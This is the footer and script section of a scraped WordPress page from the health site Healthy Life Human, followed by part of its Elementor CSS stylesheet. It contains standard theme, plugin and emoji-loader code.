							<img class="attachment-full size-full wp-image-4519 lazyload" width="363" height="120" src="[data-uri]" alt="logo" srcset="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png 363w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-300x99.png 300w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-150x50.png 150w" sizes="(max-width: 363px) 100vw, 363px" data-src="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-270cca07" data-id="270cca07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c9cad53 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="4c9cad53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow</p>				</div>
				</div>
				<div class="elementor-element elementor-element-388855f5 elementor-shape-circle e-grid-align-right e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="388855f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-55ebb7d" href="https://www.instagram.com/healthy_life_human/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c808846" href="https://www.facebook.com/Healthy-Life-Human-100287176055264" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-bc5a67f" href="https://www.pinterest.com/healthy_life_human/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-67c17cb" href="https://healthylifehuman.com/feed/">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1abaa04 elementor-widget elementor-widget-text-editor" data-id="1abaa04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="cs-footer__col cs-col-left">
<div class="cs-footer__inner">
<div class="cs-footer__copyright" style="text-align: right;">All Rights Reserved © 2023 Healthy Life Human</div>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b0b4cd elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0b4cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ead7be" data-id="2ead7be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7839840 elementor-widget elementor-widget-image" data-id="7839840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://healthylifehuman.com">
							<img class="attachment-full size-full wp-image-4519 lazyload" width="363" height="120" src="[data-uri]" alt="logo" srcset="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png 363w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-300x99.png 300w, https://healthylifehuman.com/wp-content/uploads/2022/06/12-1-150x50.png 150w" sizes="(max-width: 363px) 100vw, 363px" data-src="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c434bb" data-id="8c434bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07b4f94 elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="07b4f94" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-07b4f94" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18280"><a href="https://healthylifehuman.com/homepage-2/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18281"><a href="https://healthylifehuman.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22279"><a href="https://healthylifehuman.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18289"><a href="https://healthylifehuman.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18282"><a href="https://healthylifehuman.com/advertise-with-us/" class="elementor-item" tabindex="-1">Advertise With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18286"><a href="https://healthylifehuman.com/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18288"><a href="https://healthylifehuman.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18283"><a href="https://healthylifehuman.com/advertising-policy/" class="elementor-item" tabindex="-1">Advertising Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18285"><a href="https://healthylifehuman.com/cookies-policy/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18287"><a href="https://healthylifehuman.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29381"><a href="https://healthylifehuman.com/sitemap.xml" class="elementor-item" tabindex="-1">Sitemap</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6bf4327" data-id="6bf4327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a10d7f4 elementor-shape-circle e-grid-align-right e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a10d7f4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-55ebb7d" href="https://www.instagram.com/healthyhuman_life/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-20088ad" href="https://twitter.com/HealthyLifeHum" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c808846" href="https://www.facebook.com/Healthy-Life-Human-100287176055264" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-de44026" href="https://www.youtube.com/channel/UCh6IgPfsp31nj9d_VjCMigQ" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-45b85cf" href="https://www.linkedin.com/company/healthy-life-human" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3bfac5e elementor-widget elementor-widget-text-editor" data-id="3bfac5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="cs-footer__col cs-col-left"><div class="cs-footer__inner"><div class="cs-footer__copyright" style="text-align: center;">All Rights Reserved © 2022 Healthy Life Human.</div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<footer class="main-footer cols-gap-lg footer-classic s-dark">

					
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://healthylifehuman.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="18055" class="elementor elementor-18055 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;#header_search&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47f5c589 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="47f5c589" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7097676a" data-id="7097676a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5581ecbe elementor-search-form--button-type-text elementor-search-form--skin-classic elementor-widget elementor-widget-search-form" data-id="5581ecbe" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://healthylifehuman.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Search											</button>
											</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://healthylifehuman.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/healthylifehuman.com\/wp-admin\/admin-ajax.php","nonce":"b01f16c8c6","urls":{"assets":"https:\/\/healthylifehuman.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/healthylifehuman.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/healthylifehuman.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/healthylifehuman.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/healthylifehuman.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/healthylifehuman.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"70b0d0b521"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Healthy Life Human | Get Best Of Human Advice - Hub For Knowledge and Latest Trends","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.6" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://healthylifehuman.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://healthylifehuman.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-09 03:39:27 -->

--- FILE ---
content_type: text/css
request_url: https://healthylifehuman.com/wp-content/uploads/elementor/css/post-18016.css?ver=1739801546
body_size: 1128
content:
.elementor-18016 .elementor-element.elementor-element-1c05063d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18016 .elementor-element.elementor-element-1c05063d{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.1);padding:0px 47px 0px 47px;z-index:9;}.elementor-18016 .elementor-element.elementor-element-259cdfea{text-align:left;}.elementor-18016 .elementor-element.elementor-element-4cb1a179 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-menu-toggle{margin:0 auto;}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;line-height:1em;}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--main .elementor-item{color:#0D0D0D;fill:#0D0D0D;padding-left:25px;padding-right:25px;padding-top:25px;padding-bottom:25px;}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--main .elementor-item:focus{color:#F01616;fill:#F01616;}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F01616;}.elementor-18016 .elementor-element.elementor-element-735cfe83{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--dropdown a, .elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-menu-toggle{color:#0D0D0D;}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--dropdown a:hover,
					.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F7F7F7;}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--dropdown .elementor-item, .elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;text-transform:capitalize;}.elementor-18016 .elementor-element.elementor-element-735cfe83 .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;}.elementor-18016 .elementor-element.elementor-element-6b635e85.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18016 .elementor-element.elementor-element-774e7bf1 .elementor-icon-wrapper{text-align:center;}.elementor-18016 .elementor-element.elementor-element-774e7bf1.elementor-view-stacked .elementor-icon{background-color:#1C1D1F;}.elementor-18016 .elementor-element.elementor-element-774e7bf1.elementor-view-framed .elementor-icon, .elementor-18016 .elementor-element.elementor-element-774e7bf1.elementor-view-default .elementor-icon{color:#1C1D1F;border-color:#1C1D1F;}.elementor-18016 .elementor-element.elementor-element-774e7bf1.elementor-view-framed .elementor-icon, .elementor-18016 .elementor-element.elementor-element-774e7bf1.elementor-view-default .elementor-icon svg{fill:#1C1D1F;}.elementor-18016 .elementor-element.elementor-element-774e7bf1 .elementor-icon{font-size:15px;}.elementor-18016 .elementor-element.elementor-element-774e7bf1 .elementor-icon svg{height:15px;}.elementor-18016 .elementor-element.elementor-element-774e7bf1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18016 .elementor-element.elementor-element-774e7bf1{width:auto;max-width:auto;}.elementor-18016 .elementor-element.elementor-element-719707a0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18016 .elementor-element.elementor-element-719707a0:not(.elementor-motion-effects-element-type-background), .elementor-18016 .elementor-element.elementor-element-719707a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18016 .elementor-element.elementor-element-719707a0{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:74px 0px 4px 0px;z-index:9;}.elementor-18016 .elementor-element.elementor-element-719707a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18016 .elementor-element.elementor-element-4544abad > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;line-height:1em;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--main .elementor-item{color:#0D0D0D;fill:#0D0D0D;padding-left:25px;padding-right:25px;padding-top:15px;padding-bottom:15px;}.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18016 .elementor-element.elementor-element-2a453f15 .elementor-nav-menu--main .elementor-item.highlighted,
